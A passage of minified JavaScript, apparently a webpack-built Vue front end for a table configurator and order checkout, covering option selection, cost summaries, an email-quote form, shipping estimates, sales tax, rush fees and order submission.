t.excludedOptions.includes(e.id)}));r.length>0&&(i.optionsToRemove=r)}i.optionsToSelect=t.requiredOptionChoices.map(this.getOptionByID).some(this.isOptionSelected)?[]:t.requiredOptionChoices.map(this.getOptionByID),i.optionsToAdd.length||i.optionsToRemove.length||i.optionsToSelect.length?this.optionChangeConfirmation=i:this.applyOptionChange(i)}},isOptionSelected:function(t){return Boolean(this.selectedOptions.find((function(e){return e.id===t.id})))},onOptionChangeConfirm:function(t){this.applyOptionChange(t),this.optionChangeConfirmation=null},onOptionChangeConfirmCancel:function(){this.optionChangeConfirmation=null},applyOptionChange:function(t){"add"===t.optionToChange.type?this.addOption(t.optionToChange.option):this.removeOption(t.optionToChange.option),t.optionsToAdd.forEach(this.addOption),t.optionsToRemove.forEach(this.removeOption),t.selectedChoice&&this.addOption(t.selectedChoice)},addOption:function(t){this.$emit("add",t)},removeOption:function(t){this.$emit("remove",t)},getOptionByID:function(t){return this.options[t]},hasNextSubsection:function(){var t=this;if(!this.sections||this.sections.length<=1)return!1;var e=this.currentSection.id,n=!1;return this.sections.forEach((function(a,i){a.id===e&&i<t.sections.length-1&&(n=!0)})),n},gotoNext:function(){var t=this,e=this.currentSection.id,n=null;this.sections.forEach((function(a,i){a.id===e&&(n=t.sections[i+1])})),this.currentSection=n}}}},function(t,e,n){"use strict";n.r(e);var a=n(112),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(17),i=o(n(288)),r=o(n(484));function o(t){return t&&t.__esModule?t:{default:t}}e.default={components:{OptionCheck:i.default,PopoverOptionInfo:r.default},props:{option:{type:Object,required:!0},selected:{type:Boolean,default:!1}},data:function(){return{shouldShowPopover:!1,infoButton:null,hovering:!1}},computed:{optionInfo:function(){var t=this.option;return{name:t.name,image:t.toolTipImage,description:t.description,videoUrl:t.videoUrl}},optionImage:function(){return this.option&&this.option.image?this.option.image.src:null},imageDimensions:function(){return this.option.image&&this.option.image.width&&this.option.image.height?{width:this.option.image.width,height:this.option.image.height}:{width:312,height:208}},hoverVideo:function(){return this.option.hoverVideo?this.option.hoverVideo:null}},methods:{formatMoney:a.formatMoney,showPopover:function(t){t.stopImmediatePropagation(),this.shouldShowPopover=!0},mouseover:function(){this.hovering=!0},mouseleave:function(){this.hovering=!1}},mounted:function(){}}},function(t,e,n){"use strict";n.r(e);var a=n(114),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={props:{checked:{type:Boolean,default:!1}}}},function(t,e,n){var a=n(483);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(117),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(321);var a,i=n(208),r=(a=i)&&a.__esModule?a:{default:a};e.default={components:{Popover:r.default},props:{buttonRef:{type:Element,required:!0},info:{type:Object,required:!0},open:{type:Boolean,default:!1}}}},function(t,e,n){var a=n(486);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(120),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(17),i=o(n(80)),r=o(n(288));function o(t){return t&&t.__esModule?t:{default:t}}e.default={components:{Modal:i.default,OptionCheck:r.default},props:{opened:{type:Boolean,default:!1},optionChange:{type:Object,required:!0}},data:function(){return{optionChoice:null}},computed:{totalCost:function(){return("add"===this.optionChange.optionToChange.type?+this.optionChange.optionToChange.option.cost:-this.optionChange.optionToChange.option.cost)+this.optionChange.optionsToAdd.map((function(t){return t.cost})).reduce((function(t,e){return t+e}),0)+(this.optionChoice?this.optionChoice.cost:0)-this.optionChange.optionsToRemove.map((function(t){return t.cost})).reduce((function(t,e){return t+e}),0)},canConfirm:function(){return this.optionChange.optionsToSelect.length<1||null!==this.optionChoice}},watch:{optionChoice:function(t){this.optionChange.selectedChoice=t}},methods:{formatMoney:a.formatMoney}}},function(t,e,n){"use strict";n.r(e);var a=n(122),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(322),r=(a=i)&&a.__esModule?a:{default:a};e.default={components:{TransitionFade:r.default},props:{opened:{type:Boolean,default:!1},title:{type:String},alertMode:{type:Boolean,default:!1},confirmButtonText:{type:String,default:"Confirm"},cancelButtonText:{type:String,default:"Cancel"},confirmButtonEnabled:{type:Boolean,default:!0},showCloseXInAlertMode:{type:Boolean,default:!1}}}},function(t,e,n){var a=n(488);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){var a=n(490);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(126),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=c(n(290)),i=c(n(291)),r=c(n(62)),o=c(n(575)),s=c(n(499)),l=c(n(293)),u=c(n(506));function c(t){return t&&t.__esModule?t:{default:t}}e.default={components:{ContentBox:r.default,ItemizedSummary:a.default,SummaryBox:i.default,EmailIcon:o.default,ShippingQuoteEstimateBox:s.default,OrderTwoColumn:l.default,EmailModal:u.default},props:{baseCost:{type:Number,default:0},tableName:{type:String,default:""},configuration:{type:Object,default:function(){return{}}},cost:{type:Number,default:0},tableIcon:{type:String,default:""},optionCategories:{type:Array,default:function(){return[]}},quantity:{type:Number,default:1},taxCreditAmount:{type:Number,default:0},paymentOptions:{type:Array,default:function(){return[]}},selectedPaymentOption:{type:Number,default:0},getShippingEstimate:{type:Function},adaTaxCreditIneligible:{type:Boolean,default:!1},stripePercentageAmountDue:{type:Number,default:100},checkPercentageAmountDue:{type:Number,default:100},adaTaxCreditLink:{type:Object,default:function(){return{}}},dealerId:{type:String,default:""}},data:function(){return{shouldShowEmailModal:!1}},computed:{emailModalOrderData:function(){return{quantity:this.quantity,configuration:this.configuration,paymentOption:this.paymentOptions[this.selectedPaymentOption]}}}}},function(t,e,n){"use strict";n.r(e);var a=n(128),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=o(n(494)),i=n(17),r=o(n(286));function o(t){return t&&t.__esModule?t:{default:t}}e.default={components:{SummarySection:a.default,TableIconComponent:r.default},props:{baseCost:{type:Number,default:0},tableName:{type:String,default:""},configuration:{type:Object,default:function(){return{}}},cost:{type:Number,default:0},tableIcon:{type:String,default:""},optionCategories:{type:Array,default:function(){return[]}},quantity:{type:Number,default:1},showHeader:{type:Boolean,default:!0},showFooter:{type:Boolean,default:!0}},computed:{optionGroupSections:function(){var t=[],e={};return this.configuration.options.forEach((function(t){e[t.id]=t})),this.optionCategories.forEach((function(n){n.sections.forEach((function(n){var a={heading:n.name,items:[]};n.options&&n.options.forEach((function(t){if(e[t]){var n=e[t],r=n.name,o=n.cost;a.items.push({name:r,cost:(0,i.formatMoney)(o)})}})),a.items.length&&t.push(a)}))})),t}},methods:{formatMoney:i.formatMoney,handleSelect:function(t){this.$emit("quantityUpdated",t.target.value)}}}},function(t,e,n){"use strict";n.r(e);var a=n(130),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={props:{heading:{type:String,default:""},items:{type:Array,default:function(){return[]}},includeBorder:{type:Boolean,default:!0}}}},function(t,e,n){"use strict";n.r(e);var a=n(132),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=l(n(62)),i=l(n(81)),r=l(n(579)),o=n(17),s=l(n(290));function l(t){return t&&t.__esModule?t:{default:t}}e.default={data:function(){return{summaryIsOpen:!1}},components:{ContentBox:a.default,CustomButton:i.default,CaretIcon:r.default,ItemizedSummary:s.default},computed:{terms:function(){var t=this.paymentOptions[this.selectedPaymentOption];return t.years?(0,o.calculateTerms)({years:t.years,cost:this.cost+this.rushFee}):null},stripeTerms:function(){return"partial-credit"===this.paymentOptions[this.selectedPaymentOption].value&&this.stripePercentageAmountDue&&100!==this.stripePercentageAmountDue},checkTerms:function(){return"partial-check"===this.paymentOptions[this.selectedPaymentOption].value&&this.checkPercentageAmountDue&&100!==this.checkPercentageAmountDue},totalDueToday:function(){if(this.stripeTerms){var t=this.stripePercentageAmountDue?this.stripePercentageAmountDue/100:.5;return(0,o.formatMoney)(this.cost*t)}if(this.checkTerms){var e=this.checkPercentageAmountDue?this.checkPercentageAmountDue/100:.5;return(0,o.formatMoney)(this.cost*e)}var n=this.terms.downpayment;return(0,o.formatMoney)(n)},monthsOfTerms:function(){var t=this.paymentOptions[this.selectedPaymentOption];return t.years?(0,o.monthsOfTerm)(t.years):null},buttonLabel:function(){return this.isOrder&&!this.isSubmitPhase?"Review Your Order":this.isOrder&&this.isSubmitPhase?"Submit":"Check Out"},isCheckOption:function(){return"full-check"===this.paymentOptions[this.selectedPaymentOption].value}},props:{cost:{type:Number,default:0},taxCreditAmount:{type:Number,default:0},paymentOptions:{type:Array,default:function(){return[]}},selectedPaymentOption:{type:Number,default:0},isOrder:{type:Boolean,default:!1},quantity:{type:Number},salesTax:{type:Number,default:0},estimatedShipping:{type:Number,default:0},isSubmitPhase:{type:Boolean,default:!0},configuration:{type:Object,default:function(){return{}}},baseCost:{type:Number,default:0},optionCategories:{type:Array,default:function(){return[]}},adaTaxCreditIneligible:{type:Boolean,default:!1},stripePercentageAmountDue:{type:Number,default:100},checkPercentageAmountDue:{type:Number,default:100},isWhitegloveShipping:{type:Boolean,default:!1},adaTaxCreditLink:{type:Object,default:function(){return{}}},rushFee:{type:Number,default:0}},methods:{formatMoney:o.formatMoney,calculateTerms:o.calculateTerms,handlePaymentOptionSelect:function(t){this.$emit("paymentOptionUpdate",t.target.value)}}}},function(t,e,n){"use strict";n.r(e);var a=n(134),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(577),r=(a=i)&&a.__esModule?a:{default:a};e.default={data:function(){return{open:this.initialOpen}},components:{CaretIcon:r.default},computed:{isOpen:function(){return!this.collapsable||this.open}},props:{heading:{type:String,default:""},showHeading:{type:Boolean,default:!0},collapsable:{type:Boolean,default:!1},initialOpen:{type:Boolean,default:!0},editable:{type:Boolean,default:!1}}}},function(t,e,n){var a=n(496);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(137),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={props:{label:{type:String,default:""},secondary:{type:Boolean,default:!1},unselected:{type:Boolean,default:!1},hasShadow:{type:Boolean,default:!0}},computed:{customStyles:function(){var t=[];return this.secondary?(t.push("text-sage"),t.push("bg-white")):this.unselected?(t.push("bg-white"),t.push("text-charcoal"),t.push("border"),t.push("border-sage")):(t.push("text-white"),t.push("bg-sage")),this.hasShadow&&t.push("shadow-lg"),t}}}},function(t,e,n){var a=n(498);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(140),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=s(n(292)),i=s(n(62)),r=s(n(82)),o=n(17);function s(t){return t&&t.__esModule?t:{default:t}}n(502),e.default={data:function(){return{zip:"",loading:!1,estimate:null,error:null,responseStatus:null}},watch:{zip:function(){5===this.zip.length&&this.getEstimate()}},components:{ContentBox:i.default,TextInput:r.default,Loading:a.default},props:{getShippingEstimate:{type:Function}},methods:{formatMoney:o.formatMoney,getEstimate:function(){var t=this,e="An error occurred";this.loading=!0,this.getShippingEstimate({zip:this.zip}).then((function(n){"success"!==n.status?(t.error=e,console.error(n),t.responseStatus="error"):(t.error=null,t.estimate=n.data.estimate,t.responseStatus="success"),t.loading=!1})).catch((function(n){console.error(n),t.responseStatus="error",t.error=e,t.loading=!1}))}}}},function(t,e,n){"use strict";n.r(e);var a=n(142),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(52),i=o(n(581)),r=o(n(65));function o(t){return t&&t.__esModule?t:{default:t}}var s="X".repeat(1024);e.default={data:function(){return{field:""}},components:{ErrorIcon:i.default,ValidationProvider:a.ValidationProvider,InputLabel:r.default},props:{label:{type:String,default:""},placeholder:{type:String,default:""},type:{type:String,default:"text"},maxlength:{type:Number,default:null},inputmode:{type:String,default:"text"},validationFieldName:{type:String,default:""},validationRules:{type:String,default:""},mask:{type:String,default:s},debug:{type:Boolean,default:!1},showErrors:{type:Boolean,default:!1}},methods:{hasErrors:function(t){return this.showErrors&&t&&t.length}}}},function(t,e,n){var a=n(501);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(145),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={}},function(t,e,n){var a=n(505);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(148),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=c(n(41)),i=n(52),r=c(n(80)),o=c(n(82)),s=c(n(63)),l=c(n(294)),u=c(n(295));function c(t){return t&&t.__esModule?t:{default:t}}var d,f,p=Object.keys(l.default).map((function(t){return{label:l.default[t],value:t}}));p=[{label:"",value:""}].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(p)),e.default={components:{Modal:r.default,TextInput:o.default,CheckBox:s.default,ValidationObserver:i.ValidationObserver,SelectElement:u.default},inject:["appMeta"],props:{orderData:{type:Object,required:!0},dealerId:{type:String,default:""}},data:function(){return{shouldShareQuote:!1,isSending:!1,isSent:!1,stateOptions:p,formData:{email:"",first_name:"",last_name:"",business_name:"",receive_promotions:!0,receive_pdf_download:!1,phone:"",address_line_1:"",address_line_2:"",city:"",state:"",zip:""},responseStatus:null}},computed:{sendButtonText:function(){return this.isSending?"Sending...":"Send"}},methods:{submit:(d=regeneratorRuntime.mark((function t(){var e,n,i,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.$refs.observer.validate();case 2:if(t.sent){t.next=5;break}return t.abrupt("return");case 5:e=this.orderData.configuration.options.map((function(t){return t.id})),this.isSending=!0,n=this.formData.receive_pdf_download,i=this.orderData&&this.orderData.configuration&&this.orderData.configuration.colors?this.orderData.configuration.colors:{},r=Object.assign({},this.formData,{has_requested_pdf_download:n,share_quote:this.shouldShareQuote,options:e,table_id:this.appMeta.tableId,quantity:this.orderData.quantity,quote_url:this.appMeta.selfUrl+"&options=["+e.join(",")+"]&colors="+encodeURIComponent(JSON.stringify(this.orderData.configuration.colors)),terms_of_purchase:this.orderData.paymentOption,table_top_color:i.top&&i.top.color&&i.top.color.name?i.top.color.name:null,table_top_category:i.top&&i.top.category?i.top.category:null,table_base_color:i.base&&i.base.color&&i.base.color.name?i.base.color.name:null,table_base_category:i.base&&i.base.category?i.base.category:null,dealer_id:this.dealerId}),a.default.post({data:JSON.stringify(r),url:this.appMeta.apiRoot+"/email-quote",contentType:"application/json",success:function(t){if(n){r.quote_url="",r.is_pdf_download=!0,r.quote_id=t.data.quote_id;var a=o.appMeta.apiRoot+"/email-quote?data="+encodeURIComponent(JSON.stringify(r));a=(a=(a=a+"&quote_base_url="+encodeURIComponent(o.appMeta.selfUrl))+"&options=["+e.join(",")+"]")+"&colors="+encodeURIComponent(JSON.stringify(o.orderData.configuration.colors)),i=a,s="Hill-Labs-quote-"+r.quote_id,(l=document.createElement("a")).setAttribute("download",s),l.setAttribute("target","_blank"),l.href=i,document.body.appendChild(l),l.click(),l.remove(),o.isSending=!1,o.isSent=!0,o.responseStatus=t.status}else o.isSending=!1,o.isSent=!0,o.responseStatus=t.status;var i,s,l}});case 11:case"end":return t.stop()}}),t,this)})),f=function(){var t=d.apply(this,arguments);return new Promise((function(e,n){return function a(i,r){try{var o=t[i](r),s=o.value}catch(t){return void n(t)}if(!o.done)return Promise.resolve(s).then((function(t){a("next",t)}),(function(t){a("throw",t)}));e(s)}("next")}))},function(){return f.apply(this,arguments)})}}},function(t,e,n){"use strict";n.r(e);var a=n(150),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(n(65)),i=r(n(578));function r(t){return t&&t.__esModule?t:{default:t}}e.default={data:function(){return{checked:this.initialChecked}},components:{InputLabel:a.default,CheckIcon:i.default},props:{label:{type:String,default:""},options:{type:Array,default:function(){return[]}},initialChecked:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1}},watch:{checked:function(t){this.$emit("input",t)}}}},function(t,e,n){var a=n(508);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(153),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(65),r=(a=i)&&a.__esModule?a:{default:a};e.default={components:{InputLabel:r.default},props:{label:{type:String,default:""},options:{type:Array,default:function(){return[]}}}}},function(t,e,n){"use strict";n.r(e);var a=n(155),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n(510),e.default={props:{imageList:{type:Array,required:!0},imageListStartIndex:{type:Number,default:0}},computed:{imageListSorted:function(){return this.imageList.slice(this.imageListStartIndex).concat(this.imageList.slice(0,this.imageListStartIndex))}},mounted:function(){window.CI360.init()},destroyed:function(){window.CI360.destroy()}}},function(t,e,n){var a=n(550);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(158),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.deliveryMethods=void 0;var a=_(n(292)),i=(_(n(41)),_(n(291))),r=_(n(293)),o=_(n(62)),s=_(n(552)),l=_(n(553)),u=_(n(554)),c=_(n(555)),d=_(n(560)),f=_(n(319)),p=_(n(63)),h=_(n(318)),m=_(n(561)),v=_(n(80)),g=_(n(562)),b=_(n(563));function _(t){return t&&t.__esModule?t:{default:t}}var y=e.deliveryMethods=[{label:"Standard (Call, Liftgate, Inside Delivery)",value:"standard"},{label:"White Glove (Call, Liftgate, Inside, Unbox and Setup in Room Delivery)",value:"white-glove"}];e.default={data:function(){return{billingSameAsShipping:!0,shippingInternationally:!1,internationalShippingInfo:"",modalOpen:!1,termsViewed:!1,showErrors:!1,deliveryMethods:y,selectedDeliveryMethod:0,notesToHill:"",submitting:!1,showSuccessModal:!1,showErrorModal:!1,orderData:null,estimatedShipping:0,salesTax:0,responseStatus:null,isRushOrderChecked:!1}},components:{ContentBox:o.default,SummaryBox:i.default,OrderTwoColumn:r.default,PersonalInfo:s.default,AddressInfo:l.default,DeliveryMethod:u.default,TermsOfPurchase:c.default,NotesToHill:d.default,TermsAndConditions:f.default,CheckBox:p.default,CustomTextarea:h.default,OrderFooter:m.default,Modal:v.default,Loading:a.default,PostSubmitModal:g.default,OrderReview:b.default},props:{cost:{type:Number,default:0},taxCreditAmount:{type:Number,default:0},paymentOptions:{type:Array,default:function(){return[]}},selectedPaymentOption:{type:Number,default:0},stripePublicKey:{type:String},termsAndConditions:{type:String,default:""},hillPhone:{type:String,default:""},hillEmail:{type:String,default:""},tableId:{type:[Number,String]},configuration:{type:Object},quantity:{type:Number},taxExempt:{type:Boolean,default:!1},sendOrder:{type:Function},getShippingEstimate:{type:Function},optionCategories:{type:Array,default:function(){return[]}},analyticsData:{type:Object},dealerId:{type:String,default:null},adaTaxCreditIneligible:{type:Boolean,default:!1},stripePercentageAmountDue:{type:Number,default:100},adaTaxCreditLink:{type:Object,default:function(){return{}}},rushOrdersAvailable:{type:Boolean,default:!1}},computed:{computedEstimatedShipping:function(){return 0},rushFee:function(){return this.isRushOrderChecked?Math.floor(.15*this.cost*100)/100:0}},watch:{shippingInternationally:function(){this.updateSalesTax()}},methods:{handleRushOrderCheckedUpdate:function(t){this.isRushOrderChecked=t,this.updateSalesTax()},handleInternationalShippingCheck:function(){this.shippingInternationally=!this.shippingInternationally},updateBillingSameAsShipping:function(t){this.billingSameAsShipping=t},sendAnalyticsData:function(t){gtag("event","conversion",{send_to:"AW-1052743248/S9GdCK2EwPYaENCs_vUD",value:this.cost,currency:"USD",transaction_id:""}),window.dataLayer=window.dataLayer||[],this.analyticsData.transactionId=t,this.analyticsData.transactionTotal=this.cost,this.analyticsData.transactionTax=this.salesTax,this.analyticsData.transactionShipping=this.estimatedShipping,window.dataLayer.push(this.analyticsData)},handleCheckoutClick:function(){var t=this;if(this.orderData){var e=this.getRequestData(this.orderData);this.submitting=!0,this.sendOrder(e).then((function(e){t.submitting=!1,t.responseStatus=e.status,"success"!==e.status?(console.log(e.error),t.showErrorModal=!0,t.$emit("pageView","order-failure")):(t.sendAnalyticsData(e.data.order_id),t.showSuccessModal=!0,t.$emit("pageView","order-success"))})).catch((function(e){console.log(e),t.responseStatus="error",t.submitting=!1,t.showErrorModal=!0,t.$emit("pageView","order-failure")}))}else{this.showErrors=!0;var n=[this.$refs.personalInfo.validate(),this.$refs.termsAndConditions.validate(),this.$refs.termsOfPurchase.validate()];this.shippingInternationally?n.push(this.$refs.internationalShippingAddress.validate()):(n.push(this.$refs.shippingAddress.validate()),this.billingSameAsShipping||n.push(this.$refs.billingAddress.validate())),Promise.all(n).then((function(e){e.every((function(t){return t}))&&(t.generateOrderData(),t.$emit("pageView","order-review"),window.scrollTo({top:0,behavior:"smooth"}))}))}},generateOrderData:function(){var t={personalInfo:this.$refs.personalInfo.getData(),deliveryMethod:this.deliveryMethods[this.selectedDeliveryMethod].value,notesToHill:this.notesToHill,termsOfPurchase:this.$refs.termsOfPurchase.getData(),shippingInternationally:this.shippingInternationally};this.shippingInternationally?t.internationalShippingAddress=this.internationalShippingInfo:(t.shippingAddress=this.$refs.shippingAddress.getData(),this.billingSameAsShipping?t.billingAddress=this.$refs.shippingAddress.getData():t.billingAddress=this.$refs.billingAddress.getData()),this.orderData=t},getRequestData:function(t){var e=this.getRequestOrderData(this.shippingInternationally?null:t.shippingAddress.state);return e.first_name=t.personalInfo.firstName,e.last_name=t.personalInfo.lastName,e.business_name=t.personalInfo.businessName,e.shipping_phone=t.personalInfo.phone,e.email=t.personalInfo.email,e.shipping_internationally=this.shippingInternationally,e.notes_to_hill=this.notesToHill,e.dealer_id=this.dealerId,e.is_rush_order=this.isRushOrderChecked,e.quoted_rush_order_fee=this.rushFee,this.shippingInternationally?e.international_shipping_address=this.internationalShippingInfo:(e.shipping_address_1=t.shippingAddress.streetAddress1,e.shipping_address_2=t.shippingAddress.streetAddress2,e.shipping_city=t.shippingAddress.city,e.shipping_state=t.shippingAddress.state,e.shipping_zip=t.shippingAddress.zip,e.shipping_country="US",e.billing_name=t.personalInfo.businessName?t.personalInfo.businessName:t.personalInfo.firstName+" "+t.personalInfo.lastName,e.billing_address_1=t.billingAddress.streetAddress1,e.billing_address_2=t.billingAddress.streetAddress2,e.billing_city=t.billingAddress.city,e.billing_state=t.billingAddress.state,e.billing_zip=t.billingAddress.zip,e.billing_phone=t.personalInfo.phone,e.billing_country="US"),e.delivery_method=t.deliveryMethod,e.terms_of_purchase=t.termsOfPurchase.method,e.agreed_to_terms=!0,e.stripe_token=t.termsOfPurchase.stripeToken,e.save_credit_card=t.termsOfPurchase.saveCreditCard,e},getRequestOrderData:function(t){var e=this.configuration.colors,n=e&&e.top?e.top:{},a=e&&e.base?e.base:{},i={table_id:Number(this.tableId),table_top_color:n.color&&n.color.name?n.color.name:null,table_top_category:n.category||null,table_base_color:a.color&&a.color.name?a.color.name:null,table_base_category:a.category||null,quoted_subtotal:this.cost,quoted_shipping:this.computedEstimatedShipping,quoted_tax:0,quantity:this.quantity,options:this.configuration.options.map((function(t){return t.id}))};return i.quoted_tax=this.salesTax.toFixed(2),i},zipUpdate:function(t){},updateSalesTax:function(){if(this.$refs.shippingAddress){var t=this.$refs.shippingAddress.getData(),e=.06;!this.shippingInternationally&&!this.taxExempt&&t&&t.state&&"PA"===t.state.toUpperCase()||(e=0),this.salesTax=(this.cost+this.rushFee)*e}else this.salesTax=0},print:function(){window.print()}}}},function(t,e,n){"use strict";n.r(e);var a=n(160),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(82),r=(a=i)&&a.__esModule?a:{default:a},o=n(52);e.default={data:function(){return{firstName:"",lastName:"",businessName:"",email:"",phone:"",showErrors:!1}},components:{TextInput:r.default,ValidationObserver:o.ValidationObserver},props:{},methods:{validate:function(){return this.showErrors=!0,this.$refs.validationObserver.validate()},getData:function(){return{firstName:this.firstName,lastName:this.lastName,businessName:this.businessName,email:this.email,phone:this.phone}}}}},function(t,e,n){"use strict";n.r(e);var a=n(162),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(52),i=l(n(82)),r=l(n(294)),o=l(n(295)),s=l(n(63));function l(t){return t&&t.__esModule?t:{default:t}}var u=Object.keys(r.default).map((function(t){return{label:r.default[t],value:t}}));e.default={data:function(){return{streetAddress1:"",streetAddress2:"",firstName:"",city:"",state:"",zip:"",stateOptions:u,showErrors:!1}},computed:{type:function(){return this.isBilling?"Billing":"Shipping"}},components:{SelectElement:o.default,TextInput:i.default,CheckBox:s.default,ValidationObserver:a.ValidationObserver},props:{isBilling:{type:Boolean,default:!1}},methods:{validate:function(){return this.showErrors=!0,this.$refs.validationObserver.validate()},getData:function(){return{streetAddress1:this.streetAddress1,streetAddress2:this.streetAddress2,firstName:this.firstName,city:this.city,state:this.state,zip:this.zip}}},watch:{zip:function(){5===this.zip.length&&this.$emit("zipUpdate",this.zip)},state:function(t,e){this.$emit("stateUpdate",this.state)}}}},function(t,e,n){"use strict";n.r(e);var a=n(164),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(317),r=(a=i)&&a.__esModule?a:{default:a};e.default={data:function(){return{selected:0}},components:{RadioButtons:r.default},props:{options:{type:Array,default:function(){return[]}}}}},function(t,e,n){"use strict";n.r(e);var a=n(166),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var 